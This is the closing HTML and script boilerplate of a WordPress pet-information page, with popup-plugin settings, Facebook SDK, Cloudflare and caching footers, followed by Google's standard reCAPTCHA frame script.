var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/thepetwiki.com\/","isPreview":false,"convertedIdsReverse":{"19184":1},"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/thepetwiki.com\/wp-admin\/admin-ajax.php","nonce":"601de79004"};
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/bad13.js"></script>

<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169129510495&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35d62d84c1a34ed5a3f63f40bce525b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Minified using Disk

Served from: thepetwiki.com @ 2026-01-20 18:29:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H28IGjgxuwy0fpw8SeEYsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933755246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>